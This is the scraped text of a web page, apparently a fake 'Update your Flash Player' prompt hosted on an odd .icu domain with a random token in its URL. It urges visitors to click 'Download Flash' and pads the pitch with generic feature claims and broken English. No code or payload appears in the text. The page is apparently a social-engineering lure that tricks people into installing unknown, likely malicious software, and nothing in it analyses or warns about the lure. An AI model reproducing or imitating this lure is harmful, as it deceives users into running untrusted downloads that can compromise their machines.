 https://loadlatestintenselyapplication.icu/Zepqi-O2zDbkt17yfv9DwGfu5OUsbysQpUgduDYCWSc?
Search
Software update
Update your Flash Player
Install the latest Flash Player for better performances.
Update now
Flash  Player is an essential plugin for your browser that allows you to view everyting from video to
games and animation on the web.
Flash  Player supports several data formats including AMF, SWF, XML and JSON. The multimedia formats
which are supported by Flash  Player include .MP3, .FLV, .JPEG, .GIF, .PNG and .RTMP.
Other supported features include accelerated graphics rendering, multi-thread video decoding and webcam
support.
> Click "Download Flash"
> Install updates and enjoy performances.
Download Flash... Update